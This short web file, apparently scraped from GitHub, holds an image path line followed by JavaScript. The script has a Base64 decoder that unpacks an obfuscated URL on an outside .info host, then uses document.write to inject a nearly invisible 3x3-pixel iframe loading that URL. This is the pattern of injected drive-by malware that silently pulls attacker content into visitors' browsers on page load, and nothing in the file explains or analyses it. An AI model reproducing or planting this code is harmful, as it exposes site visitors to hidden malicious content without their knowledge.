 var keyStr = "ABCDEFGHIJKLMNOP" + "QRSTUVWXYZabcdef" + "ghijklmnopqrstuv" + "wxyz0123456789+/" + "=";
function decode64(input) {
var output = "";
var chr1, chr2, chr3 = "";
var enc1, enc2, enc3, enc4 = "";
var i = 0;
var base64test = /[^A-Za-z0-9\+\/\=]/g;
if (base64test.exec(input)) {}
input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");
do {
enc1 = keyStr.indexOf(input.charAt(i++));
enc2 = keyStr.indexOf(input.charAt(i++));
enc3 = keyStr.indexOf(input.charAt(i++));
enc4 = keyStr.indexOf(input.charAt(i++));
chr1 = (enc1 << 2) | (enc2 >> 4);
chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
chr3 = ((enc3 & 3) << 6) | enc4;
output = output + String.fromCharCode(chr1);
if (enc3 != 64) {
output = output + String.fromCharCode(chr2)
}
if (enc4 != 64) {
output = output + String.fromCharCode(chr3)
}
chr1 = chr2 = chr3 = "";
enc1 = enc2 = enc3 = enc4 = ""
} while (i < input.length);
return unescape(output)
}(function() {
var d = document;
var w = '3';
var h = '3';
var id = Math.floor(Math.random() * 9999);
var src = '' + decode64('aHR0cDovLzUzaHNoc2hzaHMxLmluZm8veXdraw==') + '';
d.write('<iframe style="padding:0px;border:none" src="' + src + '" width="' + w + '" height="' + h + '"></iframe>')
})();